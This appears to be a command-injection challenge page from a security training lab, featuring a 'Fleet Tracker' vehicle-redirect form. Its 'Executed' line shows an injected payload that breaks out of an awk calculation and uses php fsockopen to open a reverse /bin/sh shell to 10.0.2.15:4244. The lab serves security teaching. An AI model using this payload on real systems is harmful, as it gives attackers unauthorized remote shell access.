 Labs / Command injection 0x03 [Challenge]
FLEET TRACKER
Executed: awk 'BEGIN {print sqrt(((-30))}';php -r '$sock=fsockopen("10.0.2.15",4244);exec("/bin/sh -i <&3 >&3
2>&3");';#)^2) + ((-)^2))}'
Result:
Redirect vehicle
To redirect a vehicle, enter it's registration plate and new coordinates (0 to 10000).
ABC DEF
Position X
Position Y
Submit